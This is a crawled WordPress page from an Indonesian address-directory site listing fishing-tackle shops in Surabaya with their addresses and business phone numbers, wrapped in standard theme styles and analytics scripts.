

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alamatjalan.com/toko-pancing-surabaya/
body_size: 16832
content:
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://alamatjalan.com/xmlrpc.php">
<title>Daftar Alamat Toko Pancing Surabaya &#8211; Alamat Jalan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alamat Jalan &raquo; Feed" href="https://alamatjalan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alamat Jalan &raquo; Umpan Komentar" href="https://alamatjalan.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alamatjalan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falamatjalan.com%2Ftoko-pancing-surabaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alamatjalan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falamatjalan.com%2Ftoko-pancing-surabaya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='point-style-css' href='https://alamatjalan.com/wp-content/themes/point/style.css?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508' type='text/css' media='all' />
<style id='point-style-inline-css' type='text/css'>

		a:hover, .menu .current-menu-item > a, .menu .current-menu-item, .current-menu-ancestor > a.sf-with-ul, .current-menu-ancestor, footer .textwidget a, .single_post a:not(.wp-block-button__link), #commentform a, .copyrights a:hover, a, footer .widget li a:hover, .menu > li:hover > a, .single_post .post-info a, .post-info a, .readMore a, .reply a, .fn a, .carousel a:hover, .single_post .related-posts a:hover, .sidebar.c-4-12 .textwidget a, footer .textwidget a, .sidebar.c-4-12 a:hover, .title a:hover, .trending-articles li a:hover { color: #38B7EE; }
		.review-result, .review-total-only { color: #38B7EE!important; }
		.nav-previous a, .nav-next a, .sub-menu, #commentform input#submit, .tagcloud a, #tabber ul.tabs li a.selected, .featured-cat, .mts-subscribe input[type='submit'], .pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .latestPost-review-wrapper, .pagination .dots, .primary-navigation #wpmm-megamenu .wpmm-posts .wpmm-pagination a, #wpmm-megamenu .review-total-only, body .latestPost-review-wrapper, .review-type-circle.wp-review-show-total { background: #38B7EE; color: #fff; } .header-button { background: #38B7EE; } #logo a { color: ##555; }
		
		.site-branding{ background: #ffff; } .featured-title { font-size: 18px; font-weight: 700; clear: both; display: block; text-transform: capitalize; margin-bottom: 3px; } .title { font-size: 20px; line-height: 1.4; clear: both; margin-top: 0; margin-bottom: 0; text-transform: capitalize; } h1, h2, h3, h4, h5, h6 { margin: 0; margin-bottom: 12px; color: #2A2A2A; font-weight: bold; text-transform: capitalize; } body, button, input, select, textarea{ background-color: #ffff; } .primary-navigation a { font-size: 18px; color: #38B7EE; text-align: left; text-decoration: none; line-height: 1.4; padding: 18px 30px 18px 20px; min-height: 46px; font-weight: bold; border-right: 1px solid #E2E2E2; border-left: 1px solid #fff; text-transform: none; } .frontTitle} margin-bottom: 10px; } .title { font-size: 21px; } blockquote p { margin-bottom: 10px; margin-top: 0; font-size: 16px; line-height: 1.4; } h2 { font-size: 20px; line-height: 1.4; } h3 { font-size: 18px; line-height: 1.4; } p { margin-bottom: 12px; font-size: 16px; margin-top: 0; }
/*# sourceURL=point-style-inline-css */
</style>
<link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script type="2473e3f95001b95d2866b477-text/javascript" src="https://alamatjalan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="2473e3f95001b95d2866b477-text/javascript" src="https://alamatjalan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="2473e3f95001b95d2866b477-text/javascript" src="https://alamatjalan.com/wp-content/themes/point/js/customscripts.js?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508" id="point-customscripts-js"></script>
<link rel="https://api.w.org/" href="https://alamatjalan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alamatjalan.com/wp-json/wp/v2/posts/1533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alamatjalan.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://alamatjalan.com/toko-pancing-surabaya/" />
		<style type="text/css">
							.site-title a,
				.site-description {
					color: #2a2a2a;
				}
						</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4PWSCFSCTM" type="2473e3f95001b95d2866b477-text/javascript"></script>
<script type="2473e3f95001b95d2866b477-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4PWSCFSCTM');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7641945249127544" crossorigin="anonymous" type="2473e3f95001b95d2866b477-text/javascript"></script>
</head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-1533 single-format-standard wp-embed-responsive wp-theme-point ">


<div class="main-container clear">

			<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
															<h2 id="logo" class="image-logo" itemprop="headline">
							<a href="https://alamatjalan.com"><img src="https://alamatjalan.com/wp-content/uploads/2018/10/Referensi-Alamat-Jalan-dan-Nomor-Telepon.png" alt="Alamat Jalan"></a>
						</h2><!-- END #logo -->
									
				<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
				<div class="primary-navigation">
					<nav id="navigation" class="mobile-menu-wrapper" role="navigation">
						<ul id="menu-menu-atas" class="menu clearfix"><li id="menu-item-5075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://alamatjalan.com/">Beranda<br /><span class="sub"></span></a></li>
<li id="menu-item-5076" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/about/">About<br /><span class="sub"></span></a></li>
<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/contact/">Contact<br /><span class="sub"></span></a></li>
<li id="menu-item-5135" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/disclaimer/">Disclaimer<br /><span class="sub"></span></a></li>
<li id="menu-item-5083" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/iklan/">Iklan<br /><span class="sub"></span></a></li>
</ul>					</nav><!-- #navigation -->
				</div><!-- .primary-navigation -->
			</div><!-- .site-branding -->
		</header><!-- #masthead -->

		<div id="page" class="single clear">
	<div class="content">
		<!-- Start Article -->
		<article class="article">
							<div id="post-1533" class="post post-1533 type-post status-publish format-standard has-post-thumbnail hentry category-alamat-jalan category-daftar tag-alamat-toko tag-surabaya tag-toko-pancing">
					<div class="single_post">
													<header>
																	<h1 class="title single-title">Daftar Alamat Toko Pancing Surabaya</h1>
																									<div class="post-info"><span class="theauthor"><a href="https://alamatjalan.com/author/alamatjalan/" title="Pos-pos oleh alamatjalan" rel="author">alamatjalan</a></span> | <span class="thetime"></span> | <span class="thecategory"><a href="https://alamatjalan.com/category/alamat-jalan/" rel="category tag">Alamat Jalan</a>, <a href="https://alamatjalan.com/category/daftar/" rel="category tag">Daftar</a></span> | <span class="thecomment"><a href="https://alamatjalan.com/toko-pancing-surabaya/#respond">Tidak ada komentar</a></span></div>
															</header>
												<!-- Start Content -->
						<div class="post-single-content box mark-links">
							<p style="text-align: justify;"><strong>Toko Pancing Surabaya &#8211;</strong> Bagi sebagian orang, memancing mungkin menjadi hobi yang cukup seru untuk dijalani. Apalagi saat dilakukan di akhir pekan, tentunya akan menjadi media refreshing yang membuat otak dan pikiran kembali segar untuk menjalankan aktivitas di keesokan harinya.</p>
<h2 style="text-align: center;">Daftar Alamat dan Nomor Telepon Toko Pancing Surabaya</h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter" title="Daftar Toko Pancing Surabaya" src="https://alamatjalan.com/wp-content/uploads/2018/12/Daftar-Alamat-Toko-Pancing-Surabaya-min.jpg" alt="Daftar Toko Pancing Surabaya" width="577" height="379" /></p>
<p style="text-align: justify;">Jika Anda baru ingin menekuni hobi memancing, pastikan jika sudah memiliki peralatan lengkap yang digunakan untuk memancing bersama dengan teman maupun keluarga anda.</p>
<p style="text-align: justify;">Seringkali banyak orang yang lupa untuk menyiapkan berbagai peralatan, bahkan item-item tertentu yang berkaitan dengan memancing. Banyak dari mereka yang justru membeli peralatan dan perlengkapan tersebut di sekitaran area memancing, padahal belum tentu jika tempat-tempat tersebut menyediakan peralatan yang lengkap. Mulai dari kail dengan ukuran yang bervariasi hingga item-item yang mungkin dianggap sepele seperti kili, bisa anda dapatkan di toko pancing terlengkap.</p>
<p style="text-align: justify;"><a href="https://alamatjalan.com/">Toko</a> pancing terlengkap ada di setiap sudut kota. Misalnya kota-kota besar seperti Surabaya, Anda dapat menemukan banyak toko pancing yang menyediakan berbagai macam peralatan memancing yang lengkap dan berkualitas.</p>
<p style="text-align: justify;">Pastikan Anda memilih barang-barang yang berkualitas agar nantinya alat yang anda miliki tidak mudah rusak serta dapat bertahan lama digunakan. Bagi anda yang mungkin masih bingung mencari toko peralatan pancing yang ada di kota Surabaya dan sekitarnya, mungkin daftar alamat dan nomor telepon toko pancing di bawah ini bisa dijadikan sebagai referensi.</p>
<p><strong>Jackpot pancing</strong><br />
Komplek Ruko Mega Galaxy, Jl. Kertajaya Indah Timur 14 B No. 5, Gebang Putih, Sukolilo, Klampis Ngasem, Sukolilo, Kota SBY, Jawa Timur<br />
(031) 5963763</p>
<p><strong>Java Fishing &#8211; Fishing supermaket</strong><br />
Jl. Kalimantan No.1, Gubeng, Kota SBY, Jawa Timur<br />
(031) 5018855</p>
<p><strong>Fishing Shop Men&#8217;s Singles World Heritage Surabaya</strong><br />
Jl. Sukosemolo No.115, Semolowaru, Surabaya, Jawa Timur<br />
0822-5742-5561</p>
<p><strong>Toko Pancing Sinar Surabaya</strong><br />
JL. Pasar Besar No.147, Alun-alun Contong, Bubutan, Kota SBY, Jawa Timur<br />
(0341) 368771</p>
<p><strong>Graha Pancing</strong><br />
Jalan Mayjen Hr. Mohammad, Pradahkalikendal, Dukuh Pakis, Kota SBY, Jawa Timur<br />
(031) 7314049</p>
<blockquote><p><em><strong>Baca Juga : <a href="https://alamatjalan.com/service-mesin-cuci-surabaya/">Daftar Jasa Service Mesin Cuci Surabaya</a></strong></em></p></blockquote>
<p><strong>Fishing Shop Bapake</strong><br />
Jl. Kenjeran No.616, Mulyorejo, Surabaya<br />
0822-5766-8381</p>
<p><strong>Rajawali Timur Pancing</strong><br />
Jalan Prapen Indah 1 Blok E4 Tenggilis Mejoyo, Prapen, Tenggilis Mejoyo, Kota SBY, Jawa Timur<br />
0822-1305-2727</p>
<p><strong>Jual Pancing</strong><br />
No 306 Kecamatan Wonokromo Kelurahan Wonokromo<br />
0857-3031-6876</p>
<p><img decoding="async" src="https://alamatjalan.com/wp-content/uploads/2018/12/Daftar-Alamat-Toko-Pancing-Surabaya-1-min.jpg" alt="This image has an empty alt attribute; its file name is Daftar-Alamat-Toko-Pancing-Surabaya-1-min.jpg" /></p>
<p><strong>Deal Pancing</strong><br />
Jl. Gunungsari No.7, Sawunggaling, Wonokromo, Kota SBY, Jawa Timur<br />
0821-4037-7778</p>
<p><strong>GPRO Shop Toko Pancing</strong><br />
Jl. Tenggilis Utara No.26, Surabaya, Jawa Timur<br />
(031) 8410042</p>
<p><strong>Toko Pancing Mustang</strong><br />
Jl. Raya Kali Rungkut No.31, Kali Rungkut, Rungkut, Kota SBY, Jawa Timur<br />
0852-3830-5678</p>
